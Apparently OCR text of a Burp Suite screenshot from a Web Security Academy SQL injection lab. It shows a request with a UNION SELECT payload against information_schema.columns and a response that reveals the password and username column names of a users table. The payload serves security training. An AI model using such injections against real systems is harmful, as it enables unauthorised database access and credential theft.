 Request
Pretty Raw Hex \n
1 GET /filter?category=
Tech+gifts'+UNION+SELECT+column_name,+NULL+FROM+information_schema.columns
+WHERE+table_name='users_mvtqls'-- HTTP/2
2 Host: 0ad500ac04d1e33385cfb2d500cb00dc.web-security-academy.net
3 Cookie: session=KgInSF1zoFgw7k09y3ps4YQRKOrfqClX
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:130.0)
Gecko/20100101 Firefox/130.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
All
</a>
61 <a class="filter-category" href="/filter?category=Accessories">
Accessories
</a>
62 <a class="filter-category" href="/filter?category=Gifts">
Gifts
</a>
63 <a class="filter-category" href="/filter?category=Lifestyle">
Lifestyle
</a>
64 <a class="filter-category" href="/filter?category=Pets">
Pets
</a>
65 <a class="filter-category" href="/filter?category=Tech+gifts">
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
password_vfdfze
</th>
71 </tr>
72 <tr>
73 <th>
username_nfnlsh
</th>
74 </tr>
75 <tr>
76 <th>
3D Voice Assistants
</th>
77 <td>
Voice assistants have just got so much better. You no
user 3 matches